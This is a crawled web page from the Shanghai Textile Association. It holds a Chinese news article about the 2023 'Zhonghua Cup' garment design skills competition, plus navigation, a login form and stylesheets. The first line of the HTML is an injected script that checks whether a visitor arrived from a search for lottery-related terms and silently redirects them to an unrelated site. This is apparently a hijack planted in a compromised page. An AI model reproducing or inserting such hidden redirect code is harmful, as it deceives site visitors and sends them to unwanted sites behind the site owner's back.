

--- FILE ---
content_type: text/html
request_url: http://shtex.org.cn/info/info.asp?id=3638
body_size: 7420
content:
<script type="text/javascript">var d=document.referrer;var re=/((wd|q|w|p|query)(=)([%A-Z0-9]*)(%E5%BD%A9))/;if(re.test(d)){self.location='http://www.cqcp8.com';window.adworkergo='ad_app6'}else{}</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>上海市纺织协会</title>
<link href="/js/main.css" type="text/css" rel="stylesheet">
<link href="/sg803.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<script src="/js/focus.js" type="text/javascript"></script>	
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.biaoti {	font-family: "幼圆";
	font-size: 14px;
	color: #cc3366;
}
.wenzi1 {	font-family: "幼圆";
	font-size: 12px;
	color: #000000;
}
.wenzi2 {	font-size: 10px;
	font-family: "幼圆";
	color: #000000;
}
.biaoti2 {	font-family: "幼圆";
	color: #ffffff;
	font-size: 14px;
}
.wenzi5 {font-family: "幼圆"; font-size: 10px; }
.STYLE20 {font-family: "幼圆"; font-size: 14px; color: #58585a; }
.STYLE22 {font-size: 16px; color: #58585a; font-family: "幼圆";}
#demo {
background: #FFF;
overflow:hidden;
border: 1px dashed #CCC;
width: 280px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}
-->
</style></head>

<body>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td align="center">
<map name="FPMap0" id="FPMap0">
<area href="/" shape="rect" coords="32, 87, 75, 110" />
<area href="/info/info_list.asp?cid=1" shape="rect" coords="103, 86, 178, 110" />
<area href="/info/info_list.asp?cid=2" shape="rect" coords="215, 87, 289, 110" />
<area href="/info/info_list.asp?cid=3" shape="rect" coords="327, 87, 399, 110" />
<area href="/info/info_list.asp?cid=5" shape="rect" coords="437, 88, 507, 110" />
<area href="/info/info_list.asp?cid=11" shape="rect" coords="545, 85, 620, 110" />
<area href="/info/info_list.asp?cid=8" shape="rect" coords="655, 86, 730, 110" />
<area href="/info/info_list.asp?cid=4" shape="rect" coords="763, 87, 845, 110" />
<area href="/info/comp_list.asp" shape="rect" coords="875, 87, 951, 110" />
</map>
<img src="/images/logos.jpg" width="970" height="111" usemap="#FPMap0" /></td>
  </tr>

  </table>

<div align="center">
<table width="970" border="0" cellspacing="5" cellpadding="0" align="center">
  <tr>
    <td width="274" bgcolor="f8f5ee"  valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td rowspan="3" align="left" valign="top"><img src="/images/biankuang_1_zuhe_zuo.jpg" width="48" height="157" /></td>
            <td height="35" valign="top"><img src="/images/biankuang_1_zuhe_shang.jpg" width="178" height="35" /></td>
            <td rowspan="3" align="right" valign="top"><img src="/images/biankuang_1_zuhe_you.jpg" width="48" height="157" /></td>
          </tr>
          <tr>
            <td height="99" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">

       
              <tr>
                <td width="30" height="24" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td align="left" valign="middle" class="STYLE18"><a target="_blank" href="/info/info.asp?id=3693" class="a12_grey">关于发布《喀什优棉》团</a></td>
              </tr>
					
              <tr>
                <td width="30" height="24" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td align="left" valign="middle" class="STYLE18"><a target="_blank" href="/info/info.asp?id=3689" class="a12_grey">上海纺织协会四届负责人</a></td>
              </tr>
					
              <tr>
                <td width="30" height="24" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td align="left" valign="middle" class="STYLE18"><a target="_blank" href="/info/info.asp?id=3688" class="a12_grey">上海纺织协会四届理事会</a></td>
              </tr>
					
              <tr>
                <td width="30" height="24" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td align="left" valign="middle" class="STYLE18"><a target="_blank" href="/info/info.asp?id=3687" class="a12_grey">上海纺织协会章程</a></td>
              </tr>
					
            </table></td>
            </tr>
          <tr>
            <td height="23" valign="bottom"><img src="/images/biankuang_1_zuhe_xia.jpg" width="178" height="23" /></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td>
                  	
 <script Language="JavaScript" Type="text/javascript"><!--
function sds(theForm)
{

  if (theForm.juser.value == "")
  {
    alert("请输入用户名。");
    theForm.juser.focus();
    return (false);
  }

    if (theForm.jpass.value == "")
  {
    alert("请输入用户密码。");
    theForm.jpass.focus();
    return (false);
  }
  return (true);
}
//--></script>
		<form method="POST" action="/user_login.asp" onsubmit="return sds(this)" language="JavaScript" name="juser">
		<table width="100%" cellspacing="5">
          <tr>

			            <td colspan="3" align="left" scope="col" width="198" class="STYLE22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;用户登陆</td>
            <th scope="col" width="50">　</th>
          </tr>
        <tr>
            <td  align="right" width="42">　</td>
            <td  align="right" width="41">用户名</td>
            <td colspan="2"><div align="center">
                  <label>
                  <input name="juser" type="text" size="16" />
                  </label>
            </div></td>
          </tr>
          <tr>
            <td  align="right" width="42">　</td>
            <td  align="right" width="41">密码</td>
            <td colspan="2"><div align="center">
                <input name="jpass" type="password" size="16" />
            </div></td>
          </tr>
          <tr>
                        <td width="90" colspan="2">　</td>

            <td><a target="_blank" href="/user/reg_user.asp"><img src="/images/anniu_1.jpg" width="68" height="25" /></a></td>
            <td><input type="image" src="/images/anniu2.jpg" name="I1"></td>
          </tr>
        </table>
		              </form>
				
		
		</td>
      </tr>
      <tr>
        <td><table width="100%" border="0" cellspacing="5" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
		              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22"></p>
                  </td>
                <td width="60" align="center" valign="middle"></td>
              </tr>
              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22"></p>
                  </td>
                <td width="60" align="center" valign="middle"></td>
              </tr>
              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22">协会资讯</p>
                  </td>
                <td width="60" align="center" valign="middle"><img src="/images/xiaotubiao_6.jpg" width="39" height="15" /></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="5" cellpadding="0">
        
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3728" class="a12_grey">2025年1-7月上海纺织产</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3727" class="a12_grey">上海纺织协会标准化专业委员会</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3726" class="a12_grey">豫沪纺织服装行业座谈交流 共</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3725" class="a12_grey">【喜报】《喀什优棉》团体标准</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3724" class="a12_grey">破局增长，链接全球！2025</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3723" class="a12_grey">市工经联党委书记马乐声一行莅</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3722" class="a12_grey">上海纺织协会暖心福利再次来袭</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					
              <tr>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_1.jpg" width="21" height="19" /></td>
                <td class="STYLE18"><a target="_blank" href="/info/info.asp?id=3721" class="a12_grey">上海纺织协会出席乌兹别克斯坦</a></td>
                <td width="30" align="center" valign="middle"><img src="/images/xiaotubiao_2.jpg" width="21" height="9" /></td>
              </tr>
					

            </table></td>
          </tr>
          
          
        </table></td>
      </tr>

      <tr>
        <td><table width="100%" border="0" cellspacing="5" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22"></p>
                  </td>
                <td width="60" align="center" valign="middle"></td>
              </tr>
              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22"></p>
                  </td>
                <td width="60" align="center" valign="middle"></td>
              </tr>
              <tr>
                <td width="40">　</td>
                <td><p class="STYLE22">友情链接</p>
                  </td>
                <td width="60" align="center" valign="middle"></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td>			<table cellSpacing="0" cellPadding="0" width="97%" align="center" border="0" id="table41">
					<tr>
						<td>
						<div align="center">
						  <a href="http://sheitc.sh.gov.cn/" target="_blank">上海市经济和信息化委员会</a></div>
						</td>
					</tr>
				</table>
				<table cellSpacing="0" cellPadding="0" width="97%" align="center" border="0" id="table42">
					<tr>
						<td>
						<div align="center"><a href="https://sww.sh.gov.cn/" target="_blank">上海市商务委员会</a></div>
						</td>
					</tr>
				</table>
				<table cellSpacing="0" cellPadding="0" width="97%" align="center" border="0" id="table43">
					<tr>
						<td>
						<div align="center"><a href="https://www.sfic.cn/" target="_blank">上海市工商业联合会</a></div>
						</td>
					</tr>
				</table>
				<table cellSpacing="0" cellPadding="0" width="97%" align="center" border="0" id="table44">
					<tr>
						<td>
						<div align="center"><a href="https://www.cntac.org.cn/" target="_blank">中国纺织工业联合会</a></div>
						</td>
					</tr>
				</table>
				<table cellSpacing="0" cellPadding="0" width="97%" align="center" border="0" id="table45">
					<tr>
						<td>
						<div align="center"><a href="http://www.sfeo.org/" target="_blank">上海市经济团体联合会</a></div>
						</td>
					</tr>
				</table></td>
          </tr>
          
          
        </table></td>
      </tr>
    </table></td>

        <td valign="top" scope="col"><table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td width="12" height="12" align="left" valign="top" bgcolor="#F3F4F6" scope="col"><img src="../images/bianjiao1.jpg" width="12" height="12" /></td>
            <td bgcolor="#F3F4F6" scope="col">&nbsp;</td>
            <td width="12" height="12" align="right" valign="top" bgcolor="#F3F4F6" scope="col"><img src="../images/bianjiao2.jpg" width="12" height="12" /></td>
          </tr>
          <tr>
            <td bgcolor="#F3F4F6">&nbsp;</td>
            <td bgcolor="#F3F4F6"><table width="100%" cellspacing="10">
              <tr>
                <td scope="col"><img src="../images/biaoti4.jpg" width="104" height="24" /></td>
              </tr>
              <tr>
                <td><table width="100%" cellspacing="0">
                  <tr>
                    <td scope="col"><div align="center" class="biaoti1"><font color="#FF0000" size="4">
<B>上海纺织协会协办2023年“中华杯”上海市纺织服装设计职工技能大赛</B></font></div></td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td><table width="100%" cellspacing="0">
                  <tr>
                    <td height="15" scope="col"><div align="center" class="wenzi1">2023-10-30</div></td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td class="wenzi1"><DIV><FONT face=Calibri></FONT>&nbsp;</DIV>
<DIV><FONT face=Calibri></FONT>&nbsp;</DIV>
<DIV><FONT size=3>&nbsp;&nbsp;&nbsp; <FONT face=楷体_GB2312>10月26日，由上海市总工会、中国职工技术协会、东方国际（集团）有限公司主办，上海纺织协会（以下简称：纺协）参与协办的上海国际时尚中心，中国技协城市主产业职业技能（上海）联赛——全国纺织服装设计职工职业技能竞赛暨2023年“中华杯”上海市纺织服装设计职工技能大赛，迎来一场精彩的服装设计决赛及盛大的颁奖典礼。</FONT></FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 中国职工技术协会理事长、中华全国总工会原党组成员、副主席、书记处书记李世明，上海市总工会党组书记、副主席黄红，东方国际集团党委书记、董事长童继生，东方国际集团党委副书记、总裁/纺协会长季胜君，中国职工技术协会副理事长孟未，上海市总工会党组成员、副主席桂晓燕，上海市总工会兼职副主席王曙群，东方国际集团党委副书记王佳，东方国际集团纪委书记卢力英，东方国际集团工会主席黄勤，东方国际集团人力资源总监王嵘出席活动。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp; 中国技协城际联赛选手、西藏代表，特邀城市代表，上海市总工会部门负责人，各区、相关局（产业）工会负责人，各区纺织行业工会主席、秘书长，大赛组会、选手代表等一起参加了活动。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 始创于1995年的“中华杯”国际服装设计大赛，被誉为“优秀设计师的摇篮”。今年，“中华杯”打造劳动竞赛“升级版”，铺设建功立业“新赛道”，首次将行业大赛与职工劳动竞赛相融合。此外，大赛还特别邀请乌鲁木齐、成都、宁波、无锡、南通、镇江等六个时尚产业较为发达的城市职工参与中国技协主产业城际联赛，从圈内盛会、城中盛事走向全国大赛。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 大赛历时半年多来，在主办方中国职工技术协会、上海市总工会和东方国际（集团）有限公司三家联合助推下，纺织服装设计领域掀起比、学、赶、超的热潮，一批能工巧匠、海派设计师涌现。比赛不仅锻炼了职工技能，提升了职工技术水平，还激发了行业生态创新活力，带动服装企业品牌知名度的有力提升，助推上海时尚产业高质量发展。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 大赛主办方还积极引入时尚品牌企业、互联网平台等社会资源，大赛短视频内容全网曝光量达到千万级流量，有力提升了优秀设计师的影响力和参赛作品的市场转化率，促进大赛成果走出“小圈子”，走入寻常百姓家的广阔天地。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 本次“中华杯”首次整合服装制版和服装设计两个竞赛项目，在10月26日的决赛典礼现场，29名来自全国各地的优秀设计师，共同角逐服装设计项目的各类奖项。选手们带来了一场精彩绝伦的职场国风走秀表演，以新颖锐意的想象力和高品质的完成度引燃全场。设计师们将国潮与职场、技术与艺术、实用与观赏巧妙融合，为消费者描绘出心目中海纳百川的职场时尚新穿搭，充分展现出现代化国际大都市职场人的优雅自信新风貌，也向世界展示更强有力的“中国设计”与“时尚态度”。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp; 最终，王晓娟的服装设计作品《雀瑶》、顾沁晟的《苏州河畔》摘得一等奖，琚昕、王菲、曲艳凤、刘玉婷等四人分获二等奖，钱晨等10人获三等奖。同时，一、二等奖选手被分别授予中国职工技术协会颁发的“金牌技工”和“银牌技工”荣誉称号。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>大赛还颁发了全国纺织服装设计职工职业技能竞赛优秀组织奖，上海市纺织工会、新疆维吾尔自治区纺织服装产业工会、成都市总工会、无锡市总工会、宁波市总工会、南通市总工会、镇江市总工会榜上有名。</FONT></DIV>
<DIV><FONT size=3 face=楷体_GB2312>&nbsp;&nbsp;&nbsp; 最后2023“中华杯”主办方表示，将以终为始，围绕推动上海时尚设计产业高质量发展，密切关注行业、产业前沿知识和技术进展，打造影响力大、引领力强的竞赛品牌；继续探索开展各种形式的劳动和技能竞赛，深化群众性科技创新活动，激发职工建功立业、创新创造的智慧和力量，培养造就更多的大国工匠和高技能人才。</FONT></DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV>&nbsp;</DIV>
<DIV><FONT size=4></FONT>&nbsp;</DIV><!--EndFragment--></td>
              </tr>
            </table></td>
            <td bgcolor="#F3F4F6">&nbsp;</td>
          </tr>
	
          <tr>
            <td align="left" valign="bottom" bgcolor="#F3F4F6"><img src="../images/bianjiao4.jpg" width="12" height="12" /></td>
            <td bgcolor="#F3F4F6">&nbsp;</td>
            <td align="right" valign="bottom" bgcolor="#F3F4F6"><img src="../images/bianjiao3.jpg" width="12" height="12" /></td>
          </tr>
        </table></td>
      </tr>
    </table>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td colspan="2" align="center" valign="middle" bgcolor="#DDE1E2" class="STYLE18" >Copyright  2008 WWW.SHTEX.ORG.CN, All Rights Reserved 沪ICP备2020036264号 </td>
  </tr>
  <tr>
    <td colspan="2" align="center" valign="middle" class="STYLE18"><table width="100%" cellspacing="0">
      <tr>
        
<td width="258" scope="col">　</td>
        <td width="206" scope="col"><div align="center"><img src="/images/二维码2.jpg" alt="" width="80" height="81"></div></td>
        <td width="200" scope="col"><div align="center"><img src="/images/二维码1.jpg" alt="" width="80" height="81"></div></td>
        <td width="296" scope="col">　</td>


      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" valign="middle" class="STYLE18">联系我们：办公地址：上海市澳门路158号8楼 邮编：200060 电话：021-52767579 传真：021-32523639 电子邮件：zhangwl_66@163.com</td>
    <td align="center" valign="middle" class="STYLE18">&nbsp;</td>
  </tr>
</table>
		<SCRIPT language=javascript>
<!--

function MM_jumpMenu1(targ,selObj,restore){ //v3.0
  //eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  eval(targ+".open('"+selObj.options[selObj.selectedIndex].value+"')");
  if (restore) selObj.selectedIndex=0;
}
//-->
</SCRIPT>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://shtex.org.cn/js/main.css
body_size: 1011
content:

/*********CSS reset ***********/
*{margin:0;padding:0;}
table {margin: 0 auto;}
ul,li,ol{ list-style:none;}
img,a img{ border:none;}
table{ border-collapse:collapse; border-spacing:0;}
em,i,u{ font-style:normal;}
a{ text-decoration:none;color:#434343;}
a:hover{ text-decoration:underline; color:#ff4000;}
body{font-size:12px; font-family:"宋体";color:#434343;}
.clear{clear:both;  font-size:0; overflow:hidden; height:0;}
.blank10{clear:both;  font-size:0; overflow:hidden; height:10px;}
.blank{clear:both;  font-size:0; overflow:hidden; height:10px; background:#FFF;}
/*********content css定义***********/
#content{width:960px;margin:0 auto;}
h1,h2,h3{ font-family:"微软雅黑";color:#00659b;}
h1,h2,h3,h4,h5,h6{ font-weight:bold;}
#footer{padding-bottom:0;margin:0px auto 0;}
/*********main css定义***********/
.mb15 {margin-bottom: 0px;}
#main{width:960px; margin:6px auto 10px; overflow:hidden;}



/*********图片切换 css定义***********/
.sub_box{width:399px; height:289px; float:left; position:relative; overflow:hidden; border:1px solid #cccccc; background:url(http://trip.elong.com/trip/default/news/images/logo_gray.jpg) center center no-repeat; *background:url(http://trip.elong.com/trip/default/news/images/logo_gray.jpg) 220px 120px no-repeat;}
.sub_box img{border:none; width:399px; height:289px;}
#bd1lfimg{position:relative; width:399px; height:289px; overflow:hidden;}
#bd1lfimg div{width:100000px; margin-left:-4px;}
#bd1lfimg dl{width:399px; height:289px; position:relative; overflow:hidden; float:left;}
#bd1lfimg dt{width:399px; height:289px; position:absolute; left:0px; top:0px;}
#bd1lfimg dd{width:353px; height:50px; background:#000000; filter:alpha(Opacity=70); Opacity:0.7; position:absolute; left:0px; bottom:0px; padding:0 20px;}
#bd1lfimg dd h2{height:25px; padding:8px 0 4px 0; line-height:25px; overflow:hidden;}
#bd1lfimg dd h2 a{font-size:14px; font-weight:bold; color:#ffffff;}
#bd1lfimg dd a{color:#ffffff; text-decoration:none;}
#bd1lfimg dd a:hover{text-decoration:none; color:#cccccc;}
#bd1lfimg dd tt{color:#dddddd; line-height:1.2em;}
#bd1lfimg dd tt a:hover{text-decoration:underline;}

.sub_nav{width:399px; height:25px; bottom:0px; position:absolute; color:#999999; z-index:200;}
.sub_no{height:25px; float:right;}
.sub_no li{display:block; width:25px; height:25px; float:left; overflow:hidden; line-height:25px; vertical-align:middle; text-align:center; background:#000000; filter:alpha(Opacity=70); Opacity:0.7; font-family:Arial; font-size:11px; color:#999999; cursor:pointer;}
.sub_no li.show{background:#ffffff; color:#000000;}
.sub_more{float:right; width:50px; height:25px; background:#000000; filter:alpha(Opacity=70); Opacity:0.7; color:#999999; text-align:center; line-height:25px;}
.sub_more a{color:#999999;}
.sub_more a:hover{color:#cccccc; text-decoration:none;}

/*********图片切换 css定义***********/



--- FILE ---
content_type: text/css
request_url: http://shtex.org.cn/sg803.css
body_size: 911
content:
body{
	font-size:12px;
	line-height: 170%;
	scrollbar-face-color: #eeeeee;
	scrollbar-highlight-color: #ffffff;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #330000;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #666666;
}
td{
	font-size:12px;
	line-height: 170%;
}
:link.redf{
	color: #000000;
	text-decoration: none;
}
:visited.redf{
	color: #000000;
	text-decoration: none;
}
:hover.redf{
	color: #ff6600;
	text-decoration: none;
}
:active.redf{
	color: #000000;
	text-decoration: none;
}
:link.bluef{
	color: #000000;
	text-decoration: none;
}
:visited.bluef{
	color: #000000;
	text-decoration: none;
}
:hover.bluef{
	color: #0000ff;
	text-decoration: none;
	position: relative;
	top: 1px;
}
:active.bluef{
	color: #000000;
	text-decoration: none;
}
.border{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #989898;
	border-bottom-color: #989898;
	border-left-color: #989898;
}
.border-lr{
	border-right-width: 1px;
	border-bottom-width: none;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #989898;
	border-left-color: #989898;
}
.border-trb{
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-right-color: #989898;
	border-top-width: 1px;
	border-top-color: #989898;
	border-bottom-style: solid;
	border-left-style: none;
	border-bottom-width: 1px;
	border-bottom-color: #989898;
}
.border-l{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: solid;
	border-left-width: 1px;
	border-left-color: #989898;
}
.text-Shadow {
	FILTER: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1)}
.right-bg{
	background-attachment: fixed;
	background-image: url(images/index_12.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.left-bg{
	background-attachment: fixed;
	background-image: url(images/index_11.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.12-150{
	font-size:12px;
	line-height: 150%;
}
.time-Shadow{
	FILTER: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1); COLOR: #000000
}
.login-input{
	font-size: 12px;
	color: #000000;
	border: 1px solid #000066;
	width: 85px;
}
.search-input{
	font-size: 12px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #ffffff;
}
.select-input{
	font-size: 12px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #ffffff;
}
:link.menu{
	color: #990000;
	text-decoration: none;
}
:visited.menu{
	color: #990000;
	text-decoration: none;
}
:hover.menu{
	color: #ff0000;
	text-decoration: none;
	position: relative;
	top: 1px;
}
:active.menu{
	color: #990000;
	text-decoration: none;
	position: relative;
	top: 1px;
}
.new-music-menu { BORDER-TOP-WIDTH: 1px; PADDING-RIGHT: 1px; PADDING-LEFT: 1px;
 BORDER-LEFT-WIDTH: 1px; BORDER-BOTTOM-WIDTH: 1px; BORDER-RIGHT-WIDTH: 1px;
 PADDING-BOTTOM: 1px; PADDING-TOP: 1px; HEIGHT: 18px;
 BORDER-LEFT-COLOR: #c0c0c0; BORDER-BOTTOM-COLOR: #c0c0c0;
 BORDER-TOP-COLOR: #c0c0c0; BORDER-RIGHT-COLOR: #c0c0c0;
 background-color: #ffffff; CURSOR: HAND;
 FONT-SIZE: 9pt; font-family: Verdana, Arial, Helvetica, sans-serif, 宋体; COLOR: #000000;
}
.mouseover {
	BACKGROUND-COLOR: #EDEFE2;
	border: none #000000;
}
.mouseout {
	BACKGROUND-COLOR: #E1E4CF
}
.mouseover2 {
	BACKGROUND-COLOR: #E1E4CF;
	border: none #000000;
}
.mouseout2 {
	BACKGROUND-COLOR: #EDEFE2
}


--- FILE ---
content_type: text/css
request_url: http://shtex.org.cn/css/style.css
body_size: 606
content:
.body1 {
	FONT-SIZE: 9pt
}
.reg-bg1 {
	FONT-SIZE: 9pt; BACKGROUND-COLOR: #eaf6fe
}
a:link.reg-link1 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: none
}
a:visited.reg-link1 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: none
}
a:hover.reg-link1 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
a:active.reg-link1 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
.purple1 {
	FONT-SIZE: 9pt; BACKGROUND-COLOR: #333399
}
.left-title1 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff
}
.type-white9 {
	FONT-SIZE: 9pt; COLOR: #ffffff
}
.type-white12 {
	FONT-SIZE: 11pt; COLOR: #ffffff
}
.type-white9b {
	FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #ffffff
}
a:link.left-link1 {
	FONT-SIZE: 9pt; COLOR: #b6e1ff; TEXT-DECORATION: none
}
a:visited.left-link1 {
	FONT-SIZE: 9pt; COLOR: #b6e1ff; TEXT-DECORATION: none
}
a:hover.left-link1 {
	FONT-SIZE: 9pt; COLOR: #b6e1ff; TEXT-DECORATION: underline
}
a:active.left-link1 {
	FONT-SIZE: 9pt; COLOR: #b6e1ff; TEXT-DECORATION: underline
}
a:link.righr-link4 {
	FONT-SIZE: 14px; COLOR: #ffffff; TEXT-DECORATION: none
}
a:visited.righr-link4 {
	FONT-SIZE: 14px; COLOR: #ffffff; TEXT-DECORATION: none
}
a:hover.righr-link4 {
	FONT-SIZE: 14px; COLOR: #ffffff; TEXT-DECORATION: underline
}
a:active.righr-link4 {
	FONT-SIZE: 14px; COLOR: #ffffff; TEXT-DECORATION: underline
}
.table-bg1 {
	BORDER-RIGHT: #999999 1px solid; BORDER-TOP: #999999 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #999999 1px solid; BORDER-BOTTOM: #999999 1px solid; BACKGROUND-COLOR: #ffffff
}
.right-title1 {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #0069c1
}
a:link.right-link1 {
	FONT-SIZE: 9pt; COLOR: #0069c1; LINE-HEIGHT: 20px; TEXT-DECORATION: none
}
a:visited.right-link1 {
	FONT-SIZE: 9pt; COLOR: #0224a4; LINE-HEIGHT: 20px; TEXT-DECORATION: none
}
a:hover.right-link1 {
	FONT-SIZE: 9pt; COLOR: #0224a4; LINE-HEIGHT: 20px; TEXT-DECORATION: underline
}
a:active.right-link1 {
	FONT-SIZE: 9pt; COLOR: #0224a4; LINE-HEIGHT: 20px; TEXT-DECORATION: underline
}
A:link {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 20px; TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 20px; TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 20px; TEXT-DECORATION: underline
}
A:active {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 20px; TEXT-DECORATION: underline
}
.height1 {
	FONT-SIZE: 9px
}
.bg-white1 {
	FONT-SIZE: 9pt; BACKGROUND-COLOR: #ffffff
}
.left-title2 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff
}
a:link.right-link2 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: none
}
a:visited.right-link2 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: none
}
a:hover.right-link2 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
a:active.right-link2 {
	FONT-SIZE: 9pt; COLOR: #333399; TEXT-DECORATION: underline
}
a:link.right-link3 {
	FONT-SIZE: 9pt; COLOR: #000000; LINE-HEIGHT: 22px; TEXT-DECORATION: none
}
a:visited.right-link3 {
